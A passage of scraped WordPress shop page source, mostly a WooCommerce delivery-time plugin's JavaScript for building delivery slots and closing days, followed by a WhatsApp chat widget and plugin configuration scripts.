function ByConsoleWooODTCreateSlot(next_slot_start_time_hour,next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute){

var	bycclassname='byceven';

var loop_count=0;

$byc_available_time_slot=[];

while(parseInt(next_slot_start_time_hour) <= parseInt(byc_delivery_end_time_hour)){

	next_slot_end_time_minute = parseInt(next_slot_start_time_minute) + 30;

	if(parseInt(next_slot_end_time_minute) > 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = parseInt(next_slot_end_time_minute) - 60;

	}else if(parseInt(next_slot_end_time_minute) == 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = '0';

		}else if(parseInt(next_slot_end_time_minute) < 60){

			next_slot_end_time_hour = parseInt(next_slot_start_time_hour);

			if(parseInt(next_slot_end_time_hour) == parseInt(byc_delivery_end_time_hour)){

				if(parseInt(next_slot_end_time_minute) >= parseInt(byc_delivery_end_time_minute)){

					next_slot_end_time_minute=parseInt(byc_delivery_end_time_minute);

					break;

					}

				}

			next_slot_end_time_hour = next_slot_start_time_hour;

			next_slot_end_time_minute = next_slot_end_time_minute;

			}else{

				alert('Error in time slot!');

				}

		if(loop_count%2 === 0){

			var bycclassname='bycEven';

			}else{

				var bycclassname='bycOdd';

				}

		var object_literal={

			"label": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))+' Hrs',

			"className": bycclassname,

			"value": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))

		};
		

		$byc_available_time_slot.push(object_literal);

		next_slot_start_time_minute = next_slot_end_time_minute;

		next_slot_start_time_hour = next_slot_end_time_hour;

		

		loop_count=loop_count + 1;

	}

}//ByConsoleWooODTCreateSlot

<!----------------------------------------------------------------------------->

</script>

<script>

function ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute){

if(cur_minute > 0 && cur_minute < 15){

var start_minute=15;

}else if(cur_minute >= 15 && cur_minute < 30){

var start_minute=30;

}else if(cur_minute >= 30 && cur_minute < 45){

var start_minute=45;

}else if(cur_minute >= 45 && cur_minute < 59){

var start_minute=59;

}else{}

if(start_minute==59){

var next_hour=parseInt(cur_hour)+1;

var start_time_updated=next_hour+":"+"00";

}else{

var start_time_updated=cur_hour+":"+start_minute;

}

return start_time_updated;

} // end of ByConsoleWooODTtimeInterval

function ByconsolewooodtDeliveryWidgetTimePopulate(date_field_identifier,time_field_identifier){ 

// lock the time selection based on admin settings for delivery time

//echo 'var curtime_to_compare=new Date().toLocaleTimeString();';

service_status="open";

/*****************************************************************************************************************/


//create default slots here

var byc_delivery_start_time='11:00';

var byc_delivery_end_time='21:00';

var byc_take_away_start_time='10:00';

var byc_take_away_end_time='20:00';


var delivery_next_slot_start_time_hour=byc_delivery_start_time.split(':')[0];

var delivery_next_slot_start_time_minute=byc_delivery_start_time.split(':')[1];

var byc_delivery_end_time_hour=byc_delivery_end_time.split(':')[0];

var byc_delivery_end_time_minute=byc_delivery_end_time.split(':')[1];


var take_away_next_slot_start_time_hour=byc_take_away_start_time.split(':')[0];

var take_away_next_slot_start_time_minute=byc_take_away_start_time.split(':')[1];

var byc_take_away_end_time_hour=byc_take_away_end_time.split(':')[0];

var byc_take_away_end_time_minute=byc_take_away_end_time.split(':')[1];

//console.log('take_away_next_slot_start_time_hour: '+take_away_next_slot_start_time_hour);

//console.log('take_away_next_slot_start_time_minute: '+take_away_next_slot_start_time_minute);

$byc_available_time_slot=[];

console.log('take_away_next_slot_start_time_hour < byc_delivery_end_time_hour | '+take_away_next_slot_start_time_hour+' < '+byc_delivery_end_time_hour);

/*****************************************************************************************************************/

var current_date= new Date();

var curtime= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric", minute: "numeric"});

// get local minute

//var cur_minute= new Date().toLocaleTimeString("en-US", { hour12: false, minute: "numeric"});

var cur_minute=current_date.getMinutes();

// get local hour

//var cur_hour= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric"});											

var cur_hour=current_date.getHours();

var curtime=cur_hour+':'+cur_minute;

ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp-footer

//populate time field based on date selection (call this function onSelect event of datepicker)

/*var selected_date=jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" );*/

selected_date=jQuery(date_field_identifier).datepicker('option', 'dateFormat', 'dd M yy').val();

//var byc_delivery_date_alternate = jQuery("#byconsolewooodt_delivery_date_alternate").val().split("/");

var byc_delivery_date_alternate = jQuery(date_field_identifier+"_alternate").val().split("/");

if(byc_delivery_date_alternate[1]==1){

byc_delivery_date_alternate_month='Jan';

}else if(byc_delivery_date_alternate[1]==2){

byc_delivery_date_alternate_month='Feb';

}else if(byc_delivery_date_alternate[1]==3){

byc_delivery_date_alternate_month='Mar';

}else if(byc_delivery_date_alternate[1]==4){

byc_delivery_date_alternate_month='Apr';

}else if(byc_delivery_date_alternate[1]==5){

byc_delivery_date_alternate_month='May';

}else if(byc_delivery_date_alternate[1]==6){

byc_delivery_date_alternate_month='Jun';

}else if(byc_delivery_date_alternate[1]==7){

byc_delivery_date_alternate_month='Jul';

}else if(byc_delivery_date_alternate[1]==8){

byc_delivery_date_alternate_month='Aug';

}else if(byc_delivery_date_alternate[1]==9){

byc_delivery_date_alternate_month='Sep';

}else if(byc_delivery_date_alternate[1]==10){

byc_delivery_date_alternate_month='Oct';

}else if(byc_delivery_date_alternate[1]==11){

byc_delivery_date_alternate_month='Nov';

}else if(byc_delivery_date_alternate[1]==12){

byc_delivery_date_alternate_month='Dec';

}else{

byc_delivery_date_alternate_month='';

}


selected_date = byc_delivery_date_alternate[0] + " " + byc_delivery_date_alternate_month + " " + byc_delivery_date_alternate[2];

todays_date=new Date();

todays_date_month=(todays_date.getMonth()+1);

todays_date_date=todays_date.getDate();

todays_date_year=todays_date.getFullYear();

if( todays_date_month < 10){

todays_date_month='0' + todays_date_month;

}

if(todays_date_date < 10){

todays_date_date='0' + todays_date_date;

}

if(todays_date_month==1){

todays_date_month='Jan';

}else if(todays_date_month==2){

todays_date_month='Feb';

}else if(todays_date_month==3){

todays_date_month='Mar';

}else if(todays_date_month==4){

todays_date_month='Apr';

}else if(todays_date_month==5){

todays_date_month='May';

}else if(todays_date_month==6){

todays_date_month='Jun';

}else if(todays_date_month==7){

todays_date_month='Jul';

}else if(todays_date_month==8){

todays_date_month='Aug';

}else if(todays_date_month==9){

todays_date_month='Sep';

}else if(todays_date_month==10){

todays_date_month='Oct';

}else if(todays_date_month==11){

todays_date_month='Nov';

}else if(todays_date_month==12){

todays_date_month='Dec';

}else{

todays_date_month='';

}

todays_formated_date = todays_date_date + " " + todays_date_month + " " + todays_date_year;

if( Date.parse(selected_date) != Date.parse(todays_formated_date) ){


start_time_updated_as_per_selected_date = delivery_opening_time;

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('Different date, so starting time is store openning time '+delivery_opening_time + pickup_opening_time);

}else if( Date.parse(selected_date) == Date.parse(todays_formated_date) ){

//if current time is grater than openning time then show current time


if(Date.parse('22 Sep 2017 '+curtime) <= Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = delivery_opening_time;

}

if(Date.parse('22 Sep 2017 '+curtime) > Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp_footer

//if timeslot slot chosen create time slot 

var delivery_next_slot_start_time_hour=start_time_updated_as_per_selected_date.split(':')[0];

var delivery_next_slot_start_time_minute=start_time_updated_as_per_selected_date.split(':')[1];

console.log('Same date & current time > opening time');

console.log(start_time_updated_as_per_selected_date.split(':'));

console.log('delivery_next_slot_start_time_hour : ' + delivery_next_slot_start_time_hour);

console.log('delivery_next_slot_start_time_minute : ' + delivery_next_slot_start_time_minute);

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('start_time_updated_as_per_selected_date : '+start_time_updated_as_per_selected_date);

if(Date.parse('11 Jan 2018 '+start_time_updated_as_per_selected_date) >= Date.parse('11 Jan 2018 21:00')){

	service_status="closed";

	}

}


//alert('equal date, so starting time is current time '+start_time_updated_as_per_selected_date)

}else{

alert('You have bug in this version of plugin, please update the plugin');

}


/*

echo 'if(curtime > "'.get_option('byconsolewooodt_delivery_hours_from').'"){';

echo 'var start_time=curtime;';

echo '}else{';

echo 'var start_time="'.get_option('byconsolewooodt_delivery_hours_from').'";}';

//echo 'alert(start_time);';

*/

//alert("service_status : "+service_status);

//alert(start_time_updated_as_per_selected_date);

//alert('');

if(service_status=='closed'){

	jQuery('p.byc_service_time_closed').html('We are closed now, please select another day');

	//alert('time_field_identifier : '+time_field_identifier);

	jQuery(time_field_identifier).css("dispaly:none");

	jQuery(time_field_identifier).addClass("byc_closed_now");

	}else{

jQuery(time_field_identifier).css("dispaly:block");

jQuery(time_field_identifier).removeClass("byc_closed_now");

jQuery('p.byc_service_time_closed').html('');

jQuery(time_field_identifier).timepicker({

	

"disableTextInput": true,

"disableTouchKeyboard": true,

"selectOnBlur": true,

"forceRoundTime": true,

"useSelect": true,

//if it is not today's date selected in dateicker then do not do the past time resriction 

//if(jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" )!= new Date();


"noneOption": $byc_available_time_slot,

"minTime": "21:00",

"maxTime": "21:00",

"disableTimeRanges": ["11:00", "21:00"]


});		

		}


jQuery(".ui-timepicker-select").select2();

} // End of function ByconsolewooodtDeliveryWidgetTimePopulate

</script>


<script>

//alertboxes to translate

jQuery(document).ready(function() {

		jQuery('.byconsolewooodt_widget_time_field').on('click',function(){

			if(! jQuery('.byconsolewooodt_widget_time_field').hasClass('ui-timepicker-input')){

				//alert("widget");

				alert("Please select date again");

				}

			});

});

</script>


<script>

function checkHolidaysDates( date , location_field_identifier ){

var $return=true;

var $returnclass ="available";

//alert(date);

$checkdate = jQuery.datepicker.formatDate("mm/dd/yy", date);

$checkday	= jQuery.datepicker.formatDate("D", date);

//alert($checkday+' | '+date.getDay());

//alert(date.getDay());

$checkdaynum=date.getDay();

//var day = date.getDay();


var $byconsolewooodt_free_delivery_pickup_holiday_date1='';


var $byconsolewooodt_free_delivery_pickup_holiday_date2='';

//disable holiday's dates

if($byconsolewooodt_free_delivery_pickup_holiday_date1 == $checkdate || $byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date1";

}

if($byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date2";

}


if(jQuery.inArray($checkdaynum,$deliveryCloseDays)!=-1){

$return = false;

$returnclass= "unavailable byconsolewooodt_pickup_weekly_closing_day";

//alert('in condition 2');

}

/***************************to_include************************/
/***************************to_include************************/


//function return value

return [$return,$returnclass];

}// Selectd  Holiday Diasable End
</script>

<script>

jQuery(document).ready(function(){

	$deliveryCloseDays = [

//creating array for javascript holidays

6
];

console.log('delivery_closed: ');
console.log($deliveryCloseDays);
$pickupCloseDays = [
//creating array for javascript holidays
0
];

console.log('pickup closed: '+$pickupCloseDays);

		jQuery("#byconsolewooodt_add_tips").change(function(){

			var byconsolewooodt_add_tips_val = jQuery("#byconsolewooodt_add_tips").val();

			jQuery('body').trigger('update_checkout');		

		});

	});

</script>

<script>

function minTwoDigits(n) {

  return (parseInt(n) < 10 ? '0' : '') + n;

}

</script>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.4 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;18687122200&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shopnowtt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"18687122200","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.4" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/jquery.timepicker.min.js?ver=1.12" id="byconsolewooodt_script_2-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/byconsolewooodt.js?ver=1.12" id="byconsolewooodt_script_3-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/select2.min.js?ver=1.12" id="byconsolewooodt_script_4-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/shopnowtt.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX&currency=TTD&integration-date=2024-06-03&components=buttons,funding-eligibility,buttons&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX","currency":"TTD","integration-date":"2024-06-03","components":"buttons,funding-eligibility,buttons","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX","currency":"TTD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"3d05547d34","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/shopnowtt.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"b047464846"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"cdbde074a5"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"61b49abe40"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"c18a0922df"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"d2ddcf34c3"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"565c830432"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"4ac8b33e0c"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"104e10220e"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"14665e7dbe"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"a0ae8f81de"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"a1ecd06dc7"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"bfca9caa3e"},"update_customer_shipping":{"shipping_options":{"endpoint":"\/wp-json\/wc\/store\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"\/wp-json\/wc\/store\/cart\/","update_customer_endpoint":"\/wp-json\/wc\/store\/v1\/cart\/update-customer\/"},"wp_rest_nonce":"b60c1c0f7b","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":[],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false},"should_handle_shipping_in_paypal":"","vaultingEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.8.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/shopnowtt.com","ajax_url":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_800f1e02630a207e49fc6980d4ce62d7","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/shopnowtt.com\/cart\/","ajaxurl":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all 